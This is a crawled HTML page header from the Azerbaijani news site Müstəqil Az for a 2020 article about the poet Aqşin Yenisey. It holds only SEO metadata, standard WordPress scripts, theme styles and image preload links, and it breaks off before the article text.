

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/ozun%C9%99-dogma-olmayan-aqsin-yenisey/
body_size: 20400
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Özünə doğma olmayan Aqşin YENİSEY - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/ozunə-dogma-olmayan-aqsin-yenisey/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Özünə doğma olmayan Aqşin YENİSEY - Müstəqil Az" />
	<meta property="og:description" content="yaxud oxucu yekəxanalığına nifrət edən şair Aqşin Yenisey 1978-ci ildə Cəlilabad rayonunda anadan olmuşdur. Bakı Dövlət Universitetinin coğrafiya fakültəsini bitirmiş,..." />
	<meta property="og:url" content="https://www.mustaqil.az/ozunə-dogma-olmayan-aqsin-yenisey/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2020-07-20T17:51:19+00:00" />
	<meta property="article:modified_time" content="2020-07-20T17:51:57+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/ozun%c9%99-dogma-olmayan-aqsin-yenisey/#article","isPartOf":{"@id":"https://www.mustaqil.az/ozun%c9%99-dogma-olmayan-aqsin-yenisey/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Özünə doğma olmayan Aqşin YENİSEY","datePublished":"2020-07-20T17:51:19+00:00","dateModified":"2020-07-20T17:51:57+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/ozun%c9%99-dogma-olmayan-aqsin-yenisey/"},"wordCount":1616,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/ozun%c9%99-dogma-olmayan-aqsin-yenisey/","url":"https://www.mustaqil.az/ozun%c9%99-dogma-olmayan-aqsin-yenisey/","name":"Özünə doğma olmayan Aqşin YENİSEY - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2020-07-20T17:51:19+00:00","dateModified":"2020-07-20T17:51:57+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/ozun%c9%99-dogma-olmayan-aqsin-yenisey/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/ozun%c9%99-dogma-olmayan-aqsin-yenisey/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/ozun%c9%99-dogma-olmayan-aqsin-yenisey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Özünə doğma olmayan Aqşin YENİSEY"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/63383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=63383' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fozun%25c9%2599-dogma-olmayan-aqsin-yenisey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fozun%25c9%2599-dogma-olmayan-aqsin-yenisey%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-12.22.06-768x721.jpeg"><link rel="preload" as="image" href="https://axar.az/media/2025/04/15/pashinyan-qeribe.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/26/emil-heyat.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/08/14/rusiya-ehali.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/617475380_25670013145941547_6908504072730568370_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=3B2Is2GGHOkQ7kNvwEl9GOg&#038;_nc_oc=AdnR-EfNPgG75BYu4u0bBCtVvQSqGsEwQCfEFMMDiz3SCPDztbxS_xxUPlDa-AINwnc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=C1lYZz_DTr-Faz1y_BKHVw&#038;oh=00_AfqdT2ELhv8ogaueub72257Ns4V8qgRKV2eIyXpVdAkK9Q&#038;oe=697C99B4"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622750994_25672451479031047_2301645775352038310_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=pcmzaWGFkKoQ7kNvwGbUnSP&#038;_nc_oc=AdkPyQKmH8kMp_AIwnnzrZ8bcMoqKpS8Okq8cHYPbO7LN_rNxSt3qTVnCtvwC-LpvQQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=pjz3VTruKPQCyVhndZqy6A&#038;oh=00_Afr7Ju37IXSU_Enqq3LCqzz_7JRVDcM3byWoN2BeFuNaiA&#038;oe=697C9347"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621194967_25659096997033162_2523478095485636217_n.jpg?stp=cp6_dst-jpg_s720x720_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=LH7b1Wv1A0YQ7kNvwFGaL9W&#038;_nc_oc=AdkmEojA8xaNLe6vKGdg0Tr2UN6vxF2Stxb1S-9J-foRhhKKVsk4q0EFa_Ya1SzWtK8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=JkF9gQOxXBO2C1FM8CKJVA&#038;oh=00_AfpKGOQxV2YTmkST_RwJ_7V9PITY3wfKT6n24WoVpOPIsw&#038;oe=697BFD0C"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&#038;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&#038;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&#038;oe=697AD908"><link rel="preload" as="image" 